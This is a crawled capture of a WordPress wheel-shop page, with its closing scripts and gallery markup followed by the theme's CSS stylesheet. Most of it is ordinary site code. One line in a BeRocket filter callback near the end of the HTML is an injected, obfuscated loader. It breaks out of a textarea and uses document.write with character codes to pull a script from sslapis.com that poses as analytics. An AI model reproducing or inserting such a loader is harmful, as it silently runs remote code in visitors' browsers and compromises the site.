(function($){$(document).ready(function(){var $galleries=$('.dgwt-jg-gallery'),$items=$('.dgwt-jg-item');var dgwtInitGallery=function($gal){var $rowHeight=$gal.attr('data-row_height');var $maxRowHeight=$gal.attr('data-max_row_height');$gal.justifiedGallery({lastRow:$gal.attr('data-last_row'),captions:!1,selector:'figure, div:not(.spinner)',margins:$gal.attr('data-margin'),border:$gal.attr('data-border'),rowHeight:$rowHeight,maxRowHeight:$maxRowHeight,thumbnailPath:function(currentPath,width,height,image){if(typeof $(image).data('jg-srcset')==='undefined'){return currentPath}var srcset=$(image).data('jg-srcset');if($(image).length>0&&srcset.length>0){var newPath,sizes=[],sizesTemp=[],urls=srcset.split(",");if(urls.length>0){for(i=0;i<urls.length;i++){var item=urls[i].trim().split(" ");if(typeof item[0]!='undefined'&&typeof item[1]!='undefined'){var sizeW=item[1].replace('w','');sizesTemp[sizeW]={width:item[1].replace('w',''),url:item[0]}}}for(i=0;i<sizesTemp.length;i++){if(sizesTemp[i]){sizes.push(sizesTemp[i])}}}newPath=sizes[sizes.length-1].url;for(i=0;i<sizes.length;i++){if(sizes[i].width>=width){newPath=sizes[i].url
												break}}return newPath}else{return currentPath}}}).on('jg.complete',function(e){$(document).trigger('jg.complete-callback')})};if($galleries.length>0&&$items.length>0){$galleries.each(function(index,gallery){dgwtInitGallery($(gallery))})}})}(jQuery));
//# sourceURL=dgwt-justified-gallery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.mousewheel.min.js?ver=1.10.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe-ui-default.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.min.js?ver=1.10.0" id="dgwt-jg-photoswipe-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/jquery.photoswipe.min.js?ver=1.10.0" id="dgwt-jg-jquery-photoswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "31639c6d-31a4-4e64-bc23-b264ac92121e"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css
body_size: 31574
content:
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Typography
5. Sub-Header & Header
6. Footer
7. Post Sylingv
8. Sidebar & Widgets
9. Pagination
10. Carousel
15. Form Styling
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
22. Comments
24. Shortcodes
25. Animations
26. Portfolio Page
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
General
*/

@font-face {
    font-family: 'Gotham Book';
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.eot');
    /* IE9 Compat Modes */b
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.svg') format('svg');
    /* Legacy iOS */
}

@font-face {
    font-family: 'Gotham Light';
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.eot');
    /* IE9 Compat Modes */
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.svg') format('svg');
    /* Legacy iOS */
}

html {
    height: 100%;
}

body {
    color: #525252;
    background: #fff;
    position: static;
    scroll-behavior: smooth;
}

@media only screen and (min-width: 48.063em) {
    body {
        position: relative;
    }
}

body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body th, body td {
    font-size: inherit;
    font-family: inherit;
}

body p, body lighting-color {
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.6em;
    text-rendering: geometricPrecision;
    -webkit-font-smoothing: antialiased;
}

body strong {
    font-weight: 600;
}

figure {
    margin: 0;
}

a {
    color: #080808;
    outline: 0;
}

a:focus {
    color: #080808;
}

a:hover {
    color: #649fd6;
}
/*
.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .featured_image_credit, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container .thb-sibling-categories li a, .trending-bar > aside {
    font-family: "Poppins", sans-serif;
}

.bodyfont, #comments ol.commentlist .comment p {
    font-family: "Droid Serif", serif;
}
*/

h1, h2, h3, h4, h5, h6 {
	color: #080808;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 0;
	letter-spacing: -0.04em;
	text-rendering: geometricPrecision;
	-webkit-font-smoothing: antialiased;
}


/*------------------------------------------------------------------
Re-usable Styles
*/

.reset, .subheader ul, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li, .slick-dots, .widget.widget_calendar table, .searchform fieldset {
    margin: 0;
    padding: 0;
}

.cf:before, .post:before, .post-author:before, .authorpage:before, .cf:after, .post:after, .post-author:after, .authorpage:after {
    content: " ";
    display: table;
}

.cf:after, .post:after, .post-author:after, .authorpage:after {
    clear: both;
}

.disable-hover, .disable-hover * {
    pointer-events: none !important;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div [class*="column"] + [class*="column"]:last-child, .other_videos .row [class*="column"] + [class*="column"]:last-child, .related-posts .row [class*="column"] + [class*="column"]:last-child {
    float: left;
}

.thb-five {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .thb-five {
        width: 33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .thb-five {
        width: 20%;
    }
}

.transition, .post-gallery img, .mobile-menu li span, .mobile-menu li a, .circle_rating, input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    -moz-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.quick-transition, .quick_search, .quick_search.active .searchform, .post .post-title h6, .post.post-overlay.color1-gradient .post-gallery > a:after, .post.post-overlay.color2-gradient .post-gallery > a:after, .post.post-overlay.color3-gradient .post-gallery > a:after, .post.post-overlay.color4-gradient .post-gallery > a:after, .post.post-overlay.color5-gradient .post-gallery > a:after, .share-article-vertical .social span, .btn, .button, input[type=submit], #theme-switcher, #theme-switcher .style-toggle svg {
    -moz-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.linear-transition {
    -moz-transition: all 1s linear;
    -o-transition: all 1s linear;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}

.linear-quick-transition, a, .slick, .slick:after, .slick-list, .slick-nav, .slick-dots li button, .post .post-gallery img, .post.format-gallery .post-gallery > a:after, .post.format-gallery .post-gallery > a:before, .post.format-video .post-gallery > a:after, .post.format-video .post-gallery > a:before, .widget.widget_socialcounter ul li a .fa {
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.admin-bar .admin-style, .admin-bar .subheader.fixed {
    top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar .admin-style, .admin-bar .subheader.fixed {
        top: 32px;
    }
}

.boxed {
    max-width: 1230px;
    width: 100%;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row {
        padding: 0 15px;
    }
}

@media only screen and (min-width: 48.063em) {
    .row.style5-container {
        padding: 0 25px;
        max-width: 79.375em;
    }
}

.row .row {
    padding: 0;
}

.row.top-padding {
    padding-top: 30px;
}

.row.grid {
    margin: 0 -1px;
}

.row.grid .columns {
    padding: 0 1px;
}

.row.grid .columns .post {
    margin-bottom: 2px;
}

.row.full-width-row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.row.no-row-padding {
    padding: 0;
}

.row.no-padding {
    margin: auto;
}

.row.no-padding > .columns, .row.no-padding .owl-item > .columns {
    padding: 0;
}

.row.full-height-content > .table {
    width: 100%;
}

.row.max_width {
    max-width: 76.875em;
    padding: 0;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row.max_width {
        padding: 0 15px;
    }
}

.row.full_width {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}

.row.full_width > .table {
    width: 100%;
}

.row.video_bg {
    overflow: hidden;
}

.custom_scroll {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.custom_scroll > div {
    width: 100%;
    position: absolute;
    -webkit-tap-highlight-color: transparent;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.post-gallery img.image-loading {
    opacity: 0;
}

.post-gallery img.image-loading.image-loaded {
    opacity: 1;
}

.lazy-load-off .post-gallery img.image-loading {
    opacity: 1;
}

.post-gallery img.attachment-post-thumbnail {
    max-height: 75px;
}

.table {
    display: table;
    height: 100%;
}

.table > div {
    display: table-cell;
    vertical-align: middle;
}

.thb-loading:after, .slick:after {
    content: '';
    width: 38px;
    height: 38px;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -19px;
    padding: 3px;
    border-radius: 19px;
    background: #fff url("[data-uri]") center center no-repeat;
}


/*------------------------------------------------------------------
Body
*/

#wrapper {
    position: relative;
    min-height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

@media only screen and (max-width: 48.063em) {
    #wrapper {
        height: auto;
        min-height: 100%;
    }
}

.boxed #wrapper {
    max-width: 1240px;
}

.boxed #wrapper [role="main"], .boxed #wrapper #navholder {
    background: #fff;
}

#wrapper [role="main"] {
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 50vh;
}

.error404 #wrapper [role="main"] {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}

#wrapper [role="main"] > .row {
    background: #fff;
}

#wrapper #content-container {
    min-height: 100%;
    width: 100%;
    -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper #content-container .click-capture {
    position: absolute;
    z-index: 998;
    top: 0;
    . right: 0;
    width: 0;
    height: 0;
    background: rgba(151, 151, 151, 0.5);
    content: '';
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper.open-menu {
    overflow: hidden;
}

#wrapper.open-menu .header.fixed {
    margin-left: 0;
    opacity: 0;
    -moz-transform: translate3d(280px, -100%, 0);
    -webkit-transform: translate3d(280px, -100%, 0);
    transform: translate3d(280px, -100%, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu .header.fixed {
        margin-left: 0;
        -moz-transform: translate3d(380px, -100%, 0);
        -webkit-transform: translate3d(380px, -100%, 0);
        transform: translate3d(380px, -100%, 0);
    }
}

#wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu #content-container {
        margin-left: 0;
        -moz-transform: translate3d(380px, 0, 0);
        -webkit-transform: translate3d(380px, 0, 0);
        transform: translate3d(380px, 0, 0);
    }
}

#wrapper.open-menu #content-container .click-capture {
    width: 100%;
    height: 100%;
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    left: 0;
}

#wrapper.open-menu #content-container #footer {
    z-index: 101;
}


/*------------------------------------------------------------------
Typography
*/
h1,h2,h3,h4,h5,h6 { line-height: 1.1; font-weight: 900; text-transform: uppercase;  }
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; margin-bottom: 10px; }


@media only screen and (min-width: 64.063em) {
   h1 { font-size: 38px; line-height: 44px; }
	h2 { font-size: 34px;  line-height: 40px; }
	h3 { font-size: 26px; line-height: 30px; }
	h4 { font-size: 22px; line-height: 26px; }
}

hr {
    border-color: #eee;
}

ul, ol {
    margin-left: 0;
    list-style-position: inside;
    font-size: inherit;
}

ul ul, ul ol, ol ul, ol ol {
    margin-left: 15px;
}

ul li, ol li {
    margin-bottom: 10px;
}

ul li:last-child, ol li:last-child {
    margin: 0;
}

ul.no-list, ol.no-list {
    list-style: none;
}

ul.double-side li, ol.double-side li {
    vertical-align: middle;
    display: inline-block;
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li, ol.double-side li {
        width: 49%;
    }
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li:nth-child(even), ol.double-side li:nth-child(even) {
        padding-left: 30px;
    }
}

ul.point-list, ol.point-list {
    list-style: none;
}

ul.point-list li, ol.point-list li {
    padding-left: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
    margin-bottom: 15px;
}

ul.point-list li .post-bottom-meta, ol.point-list li .post-bottom-meta {
    margin: 0;
}

ul.point-list li:before, ol.point-list li:before {
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 5px;
    left: 0;
    background: #649fd6;
}

ul.point-list li:last-child, ol.point-list li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post + ul.point-list, .post + ol.point-list {
    border-top: 1px dotted rgba(0, 0, 0, 0.25);
    padding-top: 15px;
}

ol {
    counter-reset: item;
    list-style: none;
}

ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

ol li ul {
    margin-top: 10px;
    margin-left: 40px;
    list-style-type: initial;
}

ol li ul li:before {
    display: none;
}

ol li ol {
    margin-top: 10px;
    margin-left: 40px;
}

ol li ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

blockquote {
    position: relative;
    clear: both;
    padding: 37px 15px;
    margin: 10px 0;
    text-align: center;
    border: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote {
        padding: 37px;
        margin: 20px 0;
    }
}

blockquote p {
    font-size: 18px;
    font-weight: 500;
    color: #080808;
    line-height: 1.16;
    text-transform: uppercase;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote p {
        font-size: 24px;
    }
}

blockquote cite {
    color: #080808;
    font-size: 12px;
}

cite {
    font-weight: 500;
    font-size: 14px;
    color: #080808;
    font-style: normal;
    line-height: 1;
    margin-top: 20px;
}

cite:before {
    display: none;
}


/*------------------------------------------------------------------
Subheader
*/

.subheader {
    line-height: 46px;
    text-transform: uppercase;
    direction: ltr;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    z-index: 12;
    width: 100%;
    display: flex;
    align-items: center;
}

.subheader .subheader-menu > ul > li:first-child > a {
    padding-left: 0;
}

.subheader ul {
    font-size: 11px;
}

.subheader ul > li {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.subheader ul > li > a {
    display: block;
    padding: 0 5px;
    line-height: 46px;
}

.subheader ul > li > a .fa {
    margin-left: 5px;
}

@media only screen and (min-width: 80em) {
    .subheader ul > li > a {
        padding: 0 15px;
    }
}

.subheader ul > li .sub-menu {
    top: 100%;
    left: 0;
    z-index: 10;
    text-align: left;
}

.subheader ul > li .sub-menu li a {
    display: block;
    font-size: 10px;
    line-height: 39px;
    padding: 0 15px;
    min-width: 160px;
    border-bottom: 1px solid transparent;
}

.subheader ul > li .sub-menu li a .fa {
    min-width: 10px;
    margin-left: 0;
    margin-right: 12px;
}

.subheader ul > li .sub-menu li:last-child a {
    border-bottom: 0 !important;
}

.subheader ul.right-menu .sub-menu {
    left: auto;
    right: 0;
}

.subheader ul.right-menu .sub-menu li a {
    min-width: 90px;
}

.subheader ul.right-menu .sub-menu > li a.facebook:hover {
    background: #3b5998;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.google-plus:hover {
    background: #dd4b39;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.linkedin:hover {
    background: #007bb6;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.pinterest:hover {
    background: #cb2027;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.twitter:hover {
    background: #00aced;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.instagram:hover {
    background: #3f729b;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vk:hover {
    background: #45668e;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.tumblr:hover {
    background: #35465c;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.xing:hover {
    background: #cfdc00;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.soundcloud:hover {
    background: #f80;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.dribbble:hover {
    background: #ea4c89;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.youtube:hover {
    background: #e52d27;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.spotify:hover {
    background: #7ab800;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.behance:hover {
    background: #1769ff;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.deviantart:hover {
    background: #4e6252;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vimeo:hover {
    background: #1ab7ea;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.rss:hover {
    background: #f26522;
    color: #fff !important;
}

.subheader.dark {
    background: #080808;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark .page-title {
    color: #fff;
}

.subheader.dark .page-title:before {
    background: rgba(255, 255, 255, 0.25);
}

.subheader.dark .share-article-vertical .social {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.subheader.dark ul > li > a {
    color: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul > li > a:hover {
    color: white;
}

.subheader.dark ul > li .sub-menu {
    background: #1b1b1b;
}

.subheader.dark ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.subheader.dark ul.right-menu {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul.right-menu > li {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul .quick_search .quick_search_icon {
    fill: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul .quick_search .searchform .s {
    background: #1b1b1b;
    border-color: #1b1b1b;
    color: rgba(255, 255, 255, 0.4);
}

.subheader.dark ul .quick_search.active {
    background: rgba(255, 255, 255, 0.1);
}

.subheader.light {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.subheader.light .page-title {
    color: #080808;
}

.subheader.light .page-title:before {
    background: rgba(0, 0, 0, 0.25);
}

.subheader.light .share-article-vertical h6 {
    color: #080808;
}

.subheader.light .share-article-vertical h6 span {
    color: rgba(0, 0, 0, 0.6);
}

.subheader.light .share-article-vertical .social {
    background: rgba(0, 0, 0, 0.08);
    color: #080808;
}

.subheader.light ul > li a {
    color: rgba(0, 0, 0, 0.8);
}

.subheader.light ul > li a:hover {
    color: black;
}

.subheader.light ul > li .sub-menu {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a:hover {
    background: #f5f5f5;
}

.subheader.light ul.right-menu {
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul.right-menu > li {
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30;
    margin: 0;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    transition: all 0.35s linear;
}

.subheader.fixed.header--slide {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.subheader.fixed.header--unslide {
